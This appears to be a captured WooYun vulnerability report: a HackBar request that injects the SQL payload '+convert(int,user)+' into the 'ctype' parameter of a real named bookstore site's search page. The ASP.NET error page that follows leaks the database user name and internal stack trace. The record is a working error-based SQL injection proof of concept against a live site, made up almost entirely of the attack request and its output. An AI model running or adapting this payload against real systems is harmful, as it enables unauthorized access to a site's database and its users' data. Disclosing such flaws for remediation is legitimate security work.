 Load URL
http://m.china-pub.com/Search.aspx?so_pub2=%c8%b7%b6%a8&ctype='%2bconvert(int,user)%2b'&keyword=%ca%e4%c8%eb%b9%d8%bc%fc%b4%ca&ordertype=1
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
将 nvarchar 值 'yao' 转换为数据类型为 int 的列时发生语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 将 nvarchar 值 'yao' 转换为数据类型为 int 的列时发生语法错误。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 将 nvarchar 值 'yao' 转换为数据类型为 int 的列时发生语法错误。]
System.Runtime.Remoting.Proxies.RealProxy.HandleReturnMessage(IMessage reqMsg, IMessage retMsg) +1779842
System.Runtime.Remoting.Proxies.RealProxy.PrivateInvoke(MessageData& msgData, Int32 type) +826
RemObject.IluceneSearch.lucene_search(String key, String type, String sortby, String p, Int32 nb, Int32 ts, Double jia1, Double jia2, Double zhe1, Double zhe2) +0
webpage.Search.DoSearch() +125
webpage.Search.Page_Load(Object sender, EventArgs e) +38
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +15
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +34
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +47
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +1061
Version Information: Microsoft .NET Framework Version:2.0.50727.42; ASP.NET Version:2.0.50727.42
www.wooyun.org